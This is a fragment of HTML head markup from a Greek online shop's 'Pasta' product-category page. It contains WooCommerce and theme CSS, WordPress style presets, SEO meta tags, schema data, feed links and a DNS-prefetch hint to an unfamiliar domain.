.ct-sort-icon{pointer-events:none;position:absolute}.onsale,.out-of-stock-badge,[class*=ct-woo-badge-]{z-index:1;position:var(--has-container,absolute);top:var(--has-container,var(--badge-top,15px));height:var(--badge-height,28px);min-width:var(--badge-min-width,55px);border-radius:var(--badge-radius,0);padding:var(--badge-padding,5px 10px);text-align:center;color:var(--badge-text-color,#fff);background-color:var(--badge-background-color,var(--theme-palette-color-1));justify-content:center;align-items:center;display:inline-flex;inset-inline-start:var(--has-container,var(--badge-left,15px))}.onsale[data-shape=type-2],.out-of-stock-badge[data-shape=type-2],[class*=ct-woo-badge-][data-shape=type-2]{--badge-radius:3px}.onsale[data-shape=type-3],.out-of-stock-badge[data-shape=type-3],[class*=ct-woo-badge-][data-shape=type-3]{aspect-ratio:1;--badge-radius:200px;--badge-height:48px;--badge-min-width:auto;--badge-padding:5px 7px}[class*=ct-dynamic-count]{z-index:1;top:-9px;cursor:pointer;min-width:16px;height:16px;color:var(--theme-cart-badge-text,#fff);background:var(--theme-cart-badge-background,var(--theme-palette-color-1));border-radius:10px;justify-content:center;align-items:center;padding:0 3px;font-size:10px;font-style:normal;font-weight:600;display:flex;position:absolute;inset-inline-end:-9px}.woocommerce-notices-wrapper{width:var(--theme-container-width);max-width:var(--theme-block-max-width);margin-inline:auto}[data-products]{grid-template-columns:var(--shop-columns);grid-column-gap:var(--grid-columns-gap,30px);grid-row-gap:var(--grid-rows-gap,30px);display:grid}@media (width>=1000px){[data-products].columns-4{--shop-columns:repeat(4,minmax(0,1fr))}}[data-products] .product{align-items:var(--horizontal-alignment);text-align:var(--text-horizontal-alignment);isolation:isolate;flex-direction:column;display:flex;position:relative}[data-products] .product>*{margin-bottom:var(--product-element-spacing,10px)}[data-products] .product>:last-child{margin-bottom:0}[data-products] figure{flex-direction:column;width:100%;display:flex;position:relative}[data-products] figure .ct-media-container{border-radius:var(--theme-border-radius,3px)}[data-products] :where(.woocommerce-loop-product__title,.woocommerce-loop-category__title){--theme-content-spacing:0;--theme-link-initial-color:initial}[data-products] .price{--theme-font-size:15px}[data-products] .ct-woo-card-rating{align-items:center;gap:.5em;display:flex}[data-products] .ct-woo-card-rating [class*=ct-rating]{font-size:13px}.ct-woo-card-extra,.ct-woo-card-actions{--theme-button-shadow:none;--theme-button-transform:none}[data-products=type-1] .ct-woo-card-actions{justify-content:var(--horizontal-alignment);flex-wrap:wrap;gap:10px;display:flex}[data-products=type-1] .ct-woo-card-actions[data-alignment=equal]{margin-top:auto}[data-products=type-2] .product{padding-inline:20px;box-shadow:var(--theme-box-shadow);border:var(--card-border);border-radius:var(--theme-border-radius,3px);background:var(--backgroundColor,var(--theme-palette-color-8));--horizontal-alignment:center;--text-horizontal-alignment:center;flex-direction:column;padding-bottom:20px;display:flex;position:relative;overflow:hidden}[data-products=type-2] figure .ct-media-container{border-radius:0}[data-products=type-2] figure,[data-products=type-2] .ct-woo-card-actions{width:calc(100% + 40px);margin-inline:-20px}[data-products=type-2] .ct-woo-card-actions{border-block:1px solid #0000000d;align-items:center;margin-top:auto;display:flex}[data-products=type-2] .ct-woo-card-actions:first-child{border-top:0}[data-products=type-2] .ct-woo-card-actions:last-child{border-bottom:none;margin-bottom:-20px}[data-products=type-2] .ct-woo-card-actions>*{flex:1 0;min-height:55px;padding:5px}[data-products=type-2] .ct-woo-card-actions .price{flex-wrap:wrap;justify-content:center;align-items:center;column-gap:5px;display:flex;position:relative}[data-products=type-2] .ct-woo-card-actions .price:not(:only-child):after{content:"";inset-inline-end:0;background:#0000000d;width:1px;height:30px;position:absolute;top:calc(50% - 15px)}[data-products=type-2] .ct-woo-card-actions .button,[data-products=type-2] .ct-woo-card-actions .added_to_cart{background-color:#fff0;border:none}.hero-section[data-type=type-1]{text-align:var(--alignment);margin-bottom:var(--margin-bottom,40px)}.hero-section[data-type=type-2]{padding-top:calc(var(--has-transparent-header)*var(--header-height));position:relative}.hero-section[data-type=type-2]>[class*=ct-container]{justify-content:var(--vertical-alignment,center);text-align:var(--alignment,center);z-index:2;padding:var(--container-padding,50px 0);min-height:var(--min-height,250px);flex-direction:column;display:flex;position:relative}.hero-section[data-type=type-2]>figure{z-index:1;background-color:inherit;position:absolute;inset:0;overflow:hidden}.hero-section[data-type=type-2]>figure .ct-media-container{vertical-align:top;height:100%}.hero-section[data-type=type-2]>figure .ct-media-container img{height:100%}.entry-header>:not(:first-child){margin-top:var(--itemSpacing,20px)}.entry-header .page-title{margin-bottom:0}[data-products=type-2] .product{padding-inline:20px!important;padding-bottom:20px!important}[data-products=type-2] .product figure{margin-inline:-20px!important}:is(.ct-woo-card-actions,.ct-woo-card-extra) :is(a,button){margin:0!important}.ct-language-switcher img{border-radius:var(--items-border-radius);max-width:18px}.ct-language-switcher[data-type=inline] ul{column-gap:var(--items-spacing,20px);flex-wrap:wrap;row-gap:5px;display:flex}.ct-language-switcher[data-type=dropdown] ul{margin-top:var(--margin-top);border-radius:var(--theme-border-radius,2px);background:var(--background-color);box-shadow:var(--theme-box-shadow)}.ct-language-switcher[data-type=dropdown] ul li:not(:last-child){border-bottom:var(--theme-border)}.ct-language-switcher[data-type=dropdown] ul li a{padding:var(--padding)15px}.ct-language-switcher[data-type=dropdown] ul:before{content:"";width:100%;height:var(--margin-top);position:absolute;top:0;left:0;transform:translateY(-100%)}.ct-language{color:var(--theme-link-initial-color)}.ct-active-language{cursor:pointer;transition:color .12s cubic-bezier(.455,.03,.515,.955)}.ct-active-language:hover{color:var(--theme-link-hover-color)}@keyframes wc-skeleton-shimmer{}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;word-wrap:normal!important;overflow-wrap:normal!important;position:absolute!important}.screen-reader-text:focus{clip-path:none;color:#2b2d2f;z-index:100000;background-color:#fff;border-radius:3px;width:auto;height:auto;padding:15px 23px 14px;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;box-shadow:0 0 2px 2px #0009;clip:auto!important}</style>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://picanha.gr/product-category/pasta/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pasta - PICANHA" />
<meta property="og:url" content="https://picanha.gr/product-category/pasta/" />
<meta property="og:site_name" content="PICANHA" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pasta - PICANHA" />
<meta name="twitter:label1" content="Προϊόντα" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://picanha.gr/#organization","name":"PICANHA"},{"@type":"WebSite","@id":"https://picanha.gr/#website","url":"https://picanha.gr","name":"PICANHA","alternateName":"PICANHA","publisher":{"@id":"https://picanha.gr/#organization"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://picanha.gr/product-category/pasta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://picanha.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://picanha.gr/product-category/pasta/","name":"Pasta"}}]},{"@type":"CollectionPage","@id":"https://picanha.gr/product-category/pasta/#webpage","url":"https://picanha.gr/product-category/pasta/","name":"Pasta - PICANHA","isPartOf":{"@id":"https://picanha.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://picanha.gr/product-category/pasta/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//doasootototota.com' />

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PICANHA" href="https://picanha.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; PICANHA" href="https://picanha.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για PICANHA &raquo; Pasta Κατηγορία" href="https://picanha.gr/product-category/pasta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' media='all'  data-href="https://picanha.gr/wp-content/cache/flying-press/40be82783b4c.global.css"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #780116);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #424B54);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #05A8AA);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #F7B538);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #04151F);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #EAEAEA);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style>
<link rel='stylesheet' id='ic-fonts-css' media='all'  data-href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&display=swap"/>
